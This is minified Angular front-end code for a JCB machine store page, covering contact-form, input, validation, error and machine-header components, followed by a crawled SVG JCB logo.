o;y(o=S())&&(i.greyTextRef=o.first),y(o=S())&&(i.titleRef=o.first);}},inputs:{darkGreyText:"darkGreyText",shouldFocus:"shouldFocus"},ngContentSelectors:Bt,decls:4,vars:1,consts:[["titleRef",""],["greyTextRef",""],["tabindex","-1","role","heading","aria-level","3","class","text-grey-500",4,"ngIf"],["tabindex","-1","role","heading","aria-level","3"],["tabindex","-1","role","heading","aria-level","3",1,"text-grey-500"]],template:function(n,i){n&1&&(ue(),_(0,$t,3,1,"div",2),l(1,"div",3,0),fe(3),r()),n&2&&a("ngIf",i.darkGreyText!=="");},dependencies:[M],styles:["[_nghost-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.75rem;color:#fff;line-height:110%;text-transform:uppercase;display:block}@media (max-width: 991.98px){[_nghost-%COMP%]{font-size:28px}}"]});}}return t;})();et();Ze();var ie=class{constructor(){this.businessName="",this.postcode=null;}};b([ee(),R("design:type",String)],ie.prototype,"businessName",void 0);b([ee(),R("design:type",Object)],ie.prototype,"postcode",void 0);var be=class{};b([Ee(()=>ie),Ke(),R("design:type",ie)],be.prototype,"data",void 0);var Vt=["*"];function Xt(t,c){t&1&&(l(0,"div",1),fe(1),r());}var Nt=(()=>{class t{constructor(){this.showDropdown=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["autocomplete-dropdown"]],inputs:{showDropdown:"showDropdown"},ngContentSelectors:Vt,decls:1,vars:1,consts:[["class","auto-complete-dropdown",4,"ngIf"],[1,"auto-complete-dropdown"]],template:function(n,i){n&1&&(ue(),_(0,Xt,2,0,"div",0)),n&2&&a("ngIf",i.showDropdown);},dependencies:[M],styles:[".auto-complete-dropdown[_ngcontent-%COMP%]{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;max-height:192px;overflow-y:auto;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-top:none;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}"]});}}return t;})();function zt(t,c){if(t&1&&(l(0,"div")(1,"small",1),u(2),r()()),t&2){let e=m();s(2),P(e.getErrorMessage());}}var Oe=(()=>{class t{constructor(){this.name="This field";}hasErrors(){let e=this.group.get(this.controlName);return e?e&&e.invalid&&(e.dirty||e.touched):!1;}getErrorMessage(){let e=this.group.get(this.controlName);if(!e)return"";let n=e.errors;return n?n.required?""+this.name+" is required":n.email?""+this.name+" must be a valid email address":n.maxlength?""+this.name+" must be less than "+n.maxlength.requiredLength+" characters":n.containsNumbers?""+this.name+" cannot contain numbers":n.containsLetters?""+this.name+" cannot contain letters":n.invalidSymbols?""+this.name+" contains invalid symbols":""+this.name+" is invalid":"";}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["shared-validation-message"]],inputs:{group:"group",controlName:"controlName",name:"name"},decls:1,vars:1,consts:[[4,"ngIf"],[1,"text-danger"]],template:function(n,i){n&1&&_(0,zt,3,1,"div",0),n&2&&a("ngIf",i.hasErrors());},dependencies:[K,M,ne],encapsulation:2});}}return t;})();var Ut=["inputElement"];function jt(t,c){if(t&1&&d(0,"spinner",7),t&2){let e=m(2);Y("input-compact--spinner-with-icon",e.hasIcon()),a("size",25);}}function qt(t,c){if(t&1){let e=I();l(0,"div",4)(1,"input",5,1),E("blur",function(){f(e);let i=m();return g(i.onBlur());}),r(),_(3,jt,1,3,"spinner",6),r();}if(t&2){let e=m();a("formGroup",e.group),s(),Y("input-compact--with-icon",e.hasIcon()),a("ngClass",e.className)("placeholder",e.label)("formControlName",e.controlName),s(2),a("ngIf",e.loading);}}function Qt(t,c){}function Wt(t,c){if(t&1&&(x(0),l(1,"div",8),d(2,"i",9),_(3,Qt,0,0,"ng-template",10),r(),w()),t&2){let e=m(),n=$(1);s(2),Y("text-red-300",e.iconInvalid),a("ngClass",e.icon),s(),a("ngTemplateOutlet",n);}}var It=(()=>{class t{constructor(){this.className="",this.icon="",this.iconInvalid=!1,this.loading=!1,this.blur=new O();}set shouldFocus(e){e&&this.inputElement&&this.inputElement.nativeElement.focus();}hasIcon(){return this.icon!=="";}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["input-compact"]],viewQuery:function(n,i){if(n&1&&T(Ut,5),n&2){let o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group",icon:"icon",iconInvalid:"iconInvalid",loading:"loading",shouldFocus:"shouldFocus"},outputs:{blur:"blur"},decls:4,vars:4,consts:[["input",""],["inputElement",""],[4,"ngIf","ngIfElse"],[3,"controlName","group"],[2,"width","100%",3,"formGroup"],[1,"form-control",3,"blur","ngClass","placeholder","formControlName"],["class","input-compact--spinner",3,"size","input-compact--spinner-with-icon",4,"ngIf"],[1,"input-compact--spinner",3,"size"],[1,"input-compact--container","my-2"],[1,"input-compact--icon",3,"ngClass"],[3,"ngTemplateOutlet"]],template:function(n,i){if(n&1&&(_(0,qt,4,7,"ng-template",null,0,J)(2,Wt,4,4,"ng-container",2),d(3,"shared-validation-message",3)),n&2){let o=$(1);s(2),a("ngIf",i.hasIcon())("ngIfElse",o),s(),a("controlName",i.controlName)("group",i.group);}},dependencies:[K,ge,M,Ce,k,te,G,Ie,ne,Te,ye,Oe,Se],styles:[".input-compact[_ngcontent-%COMP%]{flex-grow:1;height:50px}.input-compact--with-icon[_ngcontent-%COMP%]{padding-left:2.2rem}.input-compact--container[_ngcontent-%COMP%]{display:flex;position:relative;align-items:stretch;margin-top:1.5rem}.input-compact--icon[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;left:.8rem;color:#fcb026;font-size:1.125rem;line-height:1.5rem}.input-compact--spinner[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;right:1.15rem}@media (max-width: 575.98px){.input-compact--spinner[_ngcontent-%COMP%]{display:none}}.input-compact--spinner-with-icon[_ngcontent-%COMP%]{right:.8rem}"]});}}return t;})();var Yt=["inputElement"],At=(()=>{class t{constructor(){this.className="",this.blur=new O();}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["text-area-compact"]],viewQuery:function(n,i){if(n&1&&T(Yt,5),n&2){let o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group"},outputs:{blur:"blur"},decls:5,vars:6,consts:[["input",""],["inputElement",""],[2,"width","100%",3,"formGroup"],[1,"form-control","text-area",3,"blur","ngClass","placeholder","formControlName"],[3,"controlName","group"]],template:function(n,i){if(n&1){let o=I();l(0,"div",2,0)(2,"textarea",3,1),E("blur",function(){return f(o),g(i.onBlur());}),r()(),d(4,"shared-validation-message",4);}n&2&&(a("formGroup",i.group),s(2),a("ngClass",i.className)("placeholder",i.label)("formControlName",i.controlName),s(2),a("controlName",i.controlName)("group",i.group));},dependencies:[Oe,k,te,G,Ie,K,ge,ne,Te,ye],styles:[".text-area[_ngcontent-%COMP%]{min-height:81px;height:auto}"]});}}return t;})();var L=class{static notContainNumbers(){return c=>/\d/.test(c.value)?{containsNumbers:{value:c.value}}:null;}static notContainLetters(){return c=>/[a-zA-Z]/.test(c.value)?{containsLetters:{value:c.value}}:null;}static onlyAllowedSymbols(c){return e=>{let n=c.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return new RegExp(`[^\\p{L}\\p{M}\\s0-9${n}]`,"gu").test(e.value)?{invalidSymbols:{value:e.value,allowedSymbols:c}}:null;};}};var Zt=["companyNameInputWrapper"],Jt=["firstNameInputRef"],Kt=()=>[];function en(t,c){t&1&&(l(0,"autocomplete-dropdown")(1,"div",24)(2,"div",25),u(3,"Some Business, Some Location"),r(),l(4,"div",25),u(5,"Some Business, Some Location"),r(),l(6,"div",25),u(7,"Some Business, Some Location"),r(),l(8,"div",26),u(9,"Some Business, Some Location"),r()()());}function tn(t,c){if(t&1){let e=I();l(0,"div",27)(1,"input",28),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(2,"label",29),C(3,5),r()(),l(4,"div",30)(5,"input",31),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(6,"label",32),C(7,6),r()();}if(t&2){let e=m();s(),a("value",!0),oe("ngModel",e.marketingConsent),s(4),a("value",!1),oe("ngModel",e.marketingConsent);}}function nn(t,c){t&1&&ze(0);}function on(t,c){if(t&1&&(x(0),_(1,nn,1,0,"ng-container",35),w()),t&2){m(2);let e=$(1);s(),a("ngTemplateOutlet",e);}}function rn(t,c){if(t&1){let e=I();l(0,"div",38),E("mousedown",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.enter",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.space",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));}),u(1),r();}if(t&2){let e=c.$implicit;s(),V(" ",e.description," ");}}function an(t,c){if(t&1&&(l(0,"autocomplete-dropdown",36),_(1,rn,2,1,"div",37),r()),t&2){let e=m(2);a("showDropdown",(e.predictedBusinesses||Ue(2,Kt)).length>0&&!(e.getBusinessDetailsHandler!=null&&e.getBusinessDetailsHandler.isProcessing())),s(),a("ngForOf",e.predictedBusinesses);}}function sn(t,c){if(t&1&&(l(0,"div",15,3),d(2,"input-compact",33),_(3,on,2,1,"ng-container",34)(4,an,2,3,"ng-template",null,4,J),r()),t&2){let e,n=$(5),i=m();s(2),a("group",i.form)("loading",(e=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&e!==void 0?e:!1),s(),a("ngIf",i.getPredictedBusinessesHandler==null?null:i.getPredictedBusinessesHandler.isProcessing())("ngIfElse",n);}}function ln(t,c){if(t&1&&(l(0,"div",39),d(1,"text-area-compact",40),r()),t&2){let e=m();s(),a("group",e.form);}}function cn(t,c){if(t&1){let e=I();x(0),l(1,"div",41),C(2,7),r(),l(3,"div",42)(4,"input",43),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(5,"label",44),C(6,8),r(),l(7,"input",45),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(8,"label",46),C(9,9),r()(),w();}if(t&2){let e=m(2);s(4),a("value",!0),oe("ngModel",e.marketingConsent),s(3),a("value",!1),oe("ngModel",e.marketingConsent);}}function mn(t,c){if(t&1&&(x(0),_(1,cn,10,4,"ng-container",34),w()),t&2){let e=m(),n=$(3);s(),a("ngIf",!e.showEnquiryMarketingConsent)("ngIfElse",n);}}function _n(t,c){t&1&&(l(0,"div",47),C(1,10),r());}var po=(()=>{class t{constructor(){this.formBuilder=Q(_t),this.changeDetection=Q(qe),this.environmentInjector=Q(Fe),this.form=this.formBuilder.group({firstName:["",[A.required,L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],email:["",[A.required,A.maxLength(50),A.email]],lastName:["",[A.required,A.maxLength(80),L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],telephoneNumber:["",[A.required,A.maxLength(20),L.notContainLetters]],postalCode:["",[A.required,A.maxLength(20)]],companyName:["",[A.required,A.maxLength(200)]],comments:["",[A.maxLength(1e3)]]}),this.buttonText="Submit",this.addCompanyName=!1,this.isPostcodeInvalid=!1,this.hasComments=!1,this.showEnquiryMarketingConsent=!1,this.enableFormOpenClosed=!0,this.predictedBusinesses=[],this.shouldAutoFocus=!1,this.submit=new O(),this.companyNameChanged=new O(),this.predictedBusinessSelected=new O(),this.marketingConsent=void 0,this.isBusinessDetailsAutocompleted=!1,this.focusPostcodeInput=!1;}static{this.hiddenCompanyName="hidden";}set isFormOpen(e){e&&this.shouldAutoFocus&&He(this.environmentInjector,()=>{pe(()=>{this.firstNameInputRef&&this.firstNameInputRef.inputElement?.nativeElement.focus();});});}set user(e){e&&(this.form.setValue({companyName:e.customerCompanyName??null,email:e.customerEmail??null,firstName:e.customerFirstName??null,lastName:e.customerLastName??null,postalCode:e.customerPostalCode??null,telephoneNumber:e.customerTelephoneNumber??null,comments:e.customerComments??null}),this.marketingConsent=e.marketingConsent??void 0);}onClickOutside(e){this.companyNameInputWrapperRef.nativeElement.contains(e.target)||(this.predictedBusinesses=[]);}ngOnInit(){this.form.get("companyName")?.valueChanges.pipe(ke(300),Le()).subscribe(e=>{if(this.isBusinessDetailsAutocompleted){this.isBusinessDetailsAutocompleted=!1;return;}this.companyNameChanged.emit(e);});}ngOnChanges(e){e.autocompletedBusinessDetails?.currentValue&&this.autocompleteBusinessDetails(),e.getPredictedBusinessesHandler&&this.getPredictedBusinessesHandler&&(this.handlerStateSubscription?.unsubscribe(),this.handlerStateSubscription=this.getPredictedBusinessesHandler.state$.subscribe(()=>{this.changeDetection.detectChanges();}));}ngOnDestroy(){this.handlerStateSubscription?.unsubscribe();}isFormValid(){return this.showMarketingConsent&&(this.marketingConsent===null||this.marketingConsent===void 0)?!1:this.form.valid;}submitForm(){if(this.isFormValid()){let e=this.form.value.companyName;e===t.hiddenCompanyName&&!this.addCompanyName&&(e=""),this.submit.emit(Ge(we({},this.form.value),{marketingConsent:this.marketingConsent,companyName:e??""}));}}onPredictedBusinessClicked(e){this.predictedBusinessSelected.emit(e),this.focusPostcodeInput=!0;}autocompleteBusinessDetails(){this.autocompletedBusinessDetails&&(this.form.patchValue({companyName:this.autocompletedBusinessDetails.businessName}),this.autocompletedBusinessDetails.postcode!==null&&this.form.patchValue({postalCode:this.autocompletedBusinessDetails.postcode}),this.isBusinessDetailsAutocompleted=!0,this.focusPostcodeInput=!0);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-contact-form"]],viewQuery:function(n,i){if(n&1&&(T(Zt,5),T(Jt,5)),n&2){let o;y(o=S())&&(i.companyNameInputWrapperRef=o.first),y(o=S())&&(i.firstNameInputRef=o.first);}},hostBindings:function(n,i){n&1&&E("click",function(h){return i.onClickOutside(h);},!1,$e);},inputs:{buttonText:"buttonText",addCompanyName:"addCompanyName",isPostcodeInvalid:"isPostcodeInvalid",hasComments:"hasComments",showMarketingConsent:"showMarketingConsent",showEnquiryMarketingConsent:"showEnquiryMarketingConsent",enableFormOpenClosed:"enableFormOpenClosed",predictedBusinesses:"predictedBusinesses",getPredictedBusinessesHandler:"getPredictedBusinessesHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",shouldAutoFocus:"shouldAutoFocus",isFormOpen:"isFormOpen",user:"user"},outputs:{submit:"submit",companyNameChanged:"companyNameChanged",predictedBusinessSelected:"predictedBusinessSelected"},features:[de],decls:21,vars:14,consts:()=>{let e;e="First Name";let n;n="Last Name";let i;i="Email Address";let o;o="Phone Number (No dashes) ";let h;h="ZIP Code";let D;D="Sign up to receive relevant marketing including the latest product announcements and offers. You can unsubscribe at any time.";let ce;ce="No thanks, I would not like to receive any information from JCB other than to process my immediate enquiry.";let F;F="Company Name";let H;H="Comments";let U;U=" I'm happy to receive direct marketing communications from JCB and understand that I will be able to unsubscribe at any future time if I wish to stop receiving information. ";let j;j="Yes";let me;me="No";let _e;return _e=" Unable to find a location with the zip code entered. ",[["predictedBusinessesLoadingTemplate",""],["enquiryMarketingConsent",""],["firstNameInputRef",""],["companyNameInputWrapper",""],["autocompleteDropdown",""],D,ce,U,j,me,_e,[1,"form-row","mt-3"],[1,"col-12","col-md-6","my-2"],["controlName","firstName","label",e,1,"control",3,"group"],["controlName","lastName","label",n,1,"control",3,"group"],[1,"col-12","my-2"],["controlName","email","label",i,1,"control",3,"group"],["controlName","telephoneNumber","label",o,1,"control",3,"group"],["class","col-12 my-2",4,"ngIf"],["tabindex","-1","icon","icon-marker","controlName","postalCode","label",h,3,"group","loading","iconInvalid","shouldFocus"],["class","my-3",4,"ngIf"],[4,"ngIf"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click","disabled"],["class","small text-red-300 mb-2",4,"ngIf"],[1,"autocomplete-dropdown-item"],[1,"loading-template","rounded","mb-2"],[1,"loading-template","rounded"],[1,"marketing-consent"],["id","checkout-marketing-consent-enquiry","type","checkbox",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent-enquiry",1,"marketing-consent__label"],[1,"marketing-consent","marketing-consent__second"],["id","checkout-marketing-deny-enquiry","type","radio",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny-enquiry",1,"marketing-consent__label"],["controlName","companyName","className","control","label",F,3,"group","loading"],[4,"ngIf","ngIfElse"],[4,"ngTemplateOutlet"],["role","listbox",3,"showDropdown"],["class","autocomplete-dropdown-item","tabindex","0","role","option","aria-selected","false",3,"mousedown","keydown.enter","keydown.space",4,"ngFor","ngForOf"],["tabindex","0","role","option","aria-selected","false",1,"autocomplete-dropdown-item",3,"mousedown","keydown.enter","keydown.space"],[1,"my-3"],["controlName","comments","label",H,1,"control",3,"group"],[1,"form-check-label","text-grey-300","small","my-3"],[1,"form-group","form-check","align-items-start","my-2","d-flex","align-items-center"],["id","checkout-marketing-consent","type","checkbox",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent",1,"form-check-label","text-grey-300","small","mr-3"],["id","checkout-marketing-deny","type","radio",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny",1,"form-check-label","text-grey-300","small"],[1,"small","text-red-300","mb-2"]];},template:function(n,i){if(n&1){let o=I();_(0,en,10,0,"ng-template",null,0,J)(2,tn,8,4,"ng-template",null,1,J),l(4,"div",11)(5,"div",12),d(6,"input-compact",13,2),r(),l(8,"div",12),d(9,"input-compact",14),r(),l(10,"div",15),d(11,"input-compact",16),r(),l(12,"div",15),d(13,"input-compact",17),r(),_(14,sn,6,4,"div",18),r(),d(15,"input-compact",19),_(16,ln,2,1,"div",20)(17,mn,2,2,"ng-container",21),l(18,"button",22),E("click",function(){return f(o),g(i.submitForm());}),u(19),r(),_(20,_n,2,0,"div",23);}if(n&2){let o;s(6),a("group",i.form),s(3),a("group",i.form),s(2),a("group",i.form),s(2),a("group",i.form),s(),a("ngIf",i.addCompanyName),s(),a("group",i.form)("loading",(o=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&o!==void 0?o:!1)("iconInvalid",i.isPostcodeInvalid)("shouldFocus",i.focusPostcodeInput),s(),a("ngIf",i.hasComments),s(),a("ngIf",i.showMarketingConsent),s(),a("disabled",!i.isFormValid()),s(),V(" ",i.buttonText,`
`),s(),a("ngIf",i.isPostcodeInvalid);}},dependencies:[Nt,It,M,Ce,Ye,k,te,at,st,G,Ae,At],styles:[".input-box[_ngcontent-%COMP%]{color:#fff}.autocomplete-dropdown-item[_ngcontent-%COMP%]{padding:.5rem .875rem;align-items:center;cursor:pointer;transition:.2s}.autocomplete-dropdown-item[_ngcontent-%COMP%]:hover{border-radius:.5rem;background-color:#f5f5f5;padding-left:1rem}@media (max-width: 767.98px){.autocomplete-dropdown-item[_ngcontent-%COMP%]{font-size:.875rem}}.marketing-consent[_ngcontent-%COMP%]{display:flex;gap:9px;margin:1rem 0 .5rem}.marketing-consent__second[_ngcontent-%COMP%]{margin:0}.marketing-consent__checkbox[_ngcontent-%COMP%]{border:1px solid #9E9E9E;border-radius:3px;width:16px;height:16px;flex-shrink:0;margin-right:0}.marketing-consent__label[_ngcontent-%COMP%]{flex-grow:1;color:#bdbdbd;font-size:13px;line-height:16px}"]});}}return t;})();var Tt=(()=>{class t{constructor(){this.store=Q(Me);}onEditLocationClicked(){this.store.dispatch(new ft());}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-edit-location-button"]],decls:3,vars:0,consts:()=>{let e;return e="Edit Location",[e,[1,"w-100","text-right"],[1,"btn","btn-link","btn-location",3,"click"]];},template:function(n,i){n&1&&(l(0,"div",1)(1,"button",2),E("click",function(){return i.onEditLocationClicked();}),C(2,0),r()());},encapsulation:2});}}return t;})();function dn(t,c){if(t&1&&(l(0,"div",3),u(1),r()),t&2){let e=m();s(),V(" Error code: ",e.errorCode,`
`);}}function pn(t,c){t&1&&d(0,"price-box-edit-location-button");}var yo=(()=>{class t{constructor(){this.showEditLocationButton=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-error"]],inputs:{errorCode:"errorCode",showEditLocationButton:"showEditLocationButton"},decls:8,vars:3,consts:()=>{let e;e="Sorry,";let n;n=" Please try again later or chat with a JCB representative through our live chat. ";let i;return i=" CHAT NOW ",[n,i,["darkGreyText",e,1,"mb-2",3,"shouldFocus"],[1,"description","mb-3","text-grey-500"],["class","description mb-3 text-grey-500",4,"ngIf"],["buttonClass","btn btn-primary font-condensed w-100"],[4,"ngIf"]];},template:function(n,i){n&1&&(l(0,"price-box-title",2),u(1,"Something went wrong"),r(),l(2,"div",3),C(3,0),r(),_(4,dn,2,1,"div",4),l(5,"app-live-chat-cta",5),C(6,1),r(),_(7,pn,1,0,"price-box-edit-location-button",6)),n&2&&(a("shouldFocus",!0),s(4),a("ngIf",i.errorCode),s(3),a("ngIf",i.showEditLocationButton));},dependencies:[Mt,M,Ct,Tt],encapsulation:2,changeDetection:0});}}return t;})();function un(t,c){t&1&&(l(0,"div",9),d(1,"certified-tick"),r());}function fn(t,c){t&1&&(l(0,"div",15),C(1,0),r());}function gn(t,c){if(t&1&&(l(0,"div",12)(1,"div",13),u(2),r(),_(3,fn,2,0,"div",14),r()),t&2){let e=m(2);s(2),P(e.price),s(),a("ngIf",e.shouldDisplaySalesTax);}}function Cn(t,c){if(t&1&&(l(0,"option",23),u(1),X(2,"localiseData"),r()),t&2){let e=c.$implicit,n=c.index;a("ngValue",e)("selected",n===0),s(),V(" ",Z(2,3,e.displayNames)," ");}}function hn(t,c){if(t&1){let e=I();l(0,"div",16)(1,"div",17)(2,"div",18)(3,"span"),C(4,1),r(),d(5,"i",19),r()(),l(6,"select",20),E("ngModelChange",function(i){f(e);let o=m(2);return g(o.onSelectedMachineChanged(i));}),l(7,"option",21),C(8,2),r(),_(9,Cn,3,5,"option",22),r()();}if(t&2){let e=m(2);s(6),a("ngModel",e.currentMachine),s(),a("ngValue",null),s(2),a("ngForOf",e.dealerMachines);}}function En(t,c){if(t&1&&(x(0),_(1,gn,4,2,"div",10)(2,hn,10,3,"div",11),w()),t&2){let e=m();s(),a("ngIf",e.price),s(),a("ngIf",e.isSpecSelectAvailable);}}var ko=(()=>{class t{constructor(){this.rangeName="",this.machineName="",this.machineDetails="",this.shouldDisplayPrice=!1,this.price=null,this.shouldDisplaySalesTax=!1,this.isSpecSelectAvailable=!1,this.isCertifiedUsed=!1,this.selectedMachineChanged=new O();}onSelectedMachineChanged(e){this.selectedMachineChanged.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["machine-general-information-header"]],inputs:{rangeName:"rangeName",machineName:"machineName",machineDetails:"machineDetails",shouldDisplayPrice:"shouldDisplayPrice",price:"price",shouldDisplaySalesTax:"shouldDisplaySalesTax",isSpecSelectAvailable:"isSpecSelectAvailable",isCertifiedUsed:"isCertifiedUsed",currentMachine:"currentMachine",dealerMachines:"dealerMachines"},outputs:{selectedMachineChanged:"selectedMachineChanged"},decls:9,vars:5,consts:()=>{let e;e=" +VAT ";let n;n="Choose your spec";let i;return i="Select a spec",[e,n,i,[1,"header"],["class","certified-text__container",4,"ngIf"],[1,"range-name"],[1,"machine-name"],[1,"machine-detail"],[4,"ngIf"],[1,"certified-text__container"],["class","price",4,"ngIf"],["class","spec",4,"ngIf"],[1,"price"],[1,"price__buy-now__value"],["class","price__buy-now__info",4,"ngIf"],[1,"price__buy-now__info"],[1,"spec"],[1,"spec__header"],[1,"spec__header__title"],[1,"icon-information","text-muted","small","ml-2"],[1,"spec__input","form-control",3,"ngModelChange","ngModel"],["disabled","",3,"ngValue"],[3,"ngValue","selected",4,"ngFor","ngForOf"],[3,"ngValue","selected"]];},template:function(n,i){n&1&&(l(0,"div",3),_(1,un,2,0,"div",4),l(2,"div",5),u(3),r(),l(4,"h1",6),u(5),r(),l(6,"h2",7),u(7),r(),_(8,En,3,2,"ng-container",8),r()),n&2&&(s(),a("ngIf",i.isCertifiedUsed),s(2),P(i.rangeName),s(2),P(i.machineName),s(2),P(i.machineDetails),s(),a("ngIf",i.shouldDisplayPrice));},dependencies:[M,k,ct,mt,lt,G,Ae,Ne,pt],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.5rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.header[_ngcontent-%COMP%]{padding:1rem}}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-size:25px;color:#616161}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}.certified-text__container[_ngcontent-%COMP%]{padding-bottom:16px}"]});}}return t;})();export{Qn as a,ni as b,ri as c,Mt as d,po as e,Tt as f,yo as g,ko as h};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: image/svg+xml
request_url: https://machinestore.jcb.com/en-US/assets/images/JCB-logo.svg
body_size: 2489
content:
<svg width="99" height="41" viewBox="0 0 99 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 40.6791H98.1076V0.375H0V40.6791Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M92.5069 33.6467C92.5069 34.3478 91.9683 34.9213 91.3097 34.9213H6.79777C6.13936 34.9213 5.60059 34.3478 5.60059 33.6467V7.40739C5.60059 6.70634 6.13936 6.13281 6.79777 6.13281H91.3097C91.9683 6.13281 92.5069 6.70634 92.5069 7.40739V33.6467Z" fill="#1A1919"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.1657 30.1656C26.7079 31.6557 24.55 31.9966 21.3719 31.9966H16.8527C10.5254 31.9966 8.51367 30.4139 8.51367 24.9521V21.9726H14.5784C14.5784 22.2521 14.5492 22.5312 14.5492 22.7796C14.5492 25.5105 15.1906 26.3792 17.7273 26.3792H20.6432C22.9757 26.3792 23.3838 25.4483 23.3838 23.1828V9.18652H29.8567V25.3862C29.8567 27.3414 29.1862 29.1106 28.1657 30.1656Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4791 17.0991C53.4791 15.2995 52.4005 14.5544 50.0679 14.5544H44.878C40.6792 14.5544 39.6588 15.1441 39.6588 18.9923V22.1267C39.6588 25.665 41.0875 26.3782 44.878 26.3782H48.6393C52.2254 26.3782 53.6542 25.9753 53.6542 23.2752C53.6542 23.1818 53.6542 23.1199 53.6542 23.0266H60.2144C60.2437 23.6165 60.2728 24.144 60.2728 24.6717C60.2728 27.4645 59.6607 29.3265 58.1446 30.5063C56.5408 31.7783 54.004 32.0265 50.3009 32.0265H43.0702C39.7171 32.0265 37.3554 31.8716 35.5185 30.3506C33.7399 28.8612 33.0693 26.813 33.0693 23.7402V17.5959C33.0693 10.8302 35.8392 8.90625 43.0702 8.90625H50.3009C54.004 8.90625 56.5116 9.0924 58.057 10.3648C59.4272 11.482 60.0104 13.3443 60.0104 16.0442C60.0104 16.4475 60.0104 16.8819 59.9811 17.3164H53.4791C53.4791 17.2548 53.4791 17.1613 53.4791 17.0991Z" fill="#FFFFFE"/>
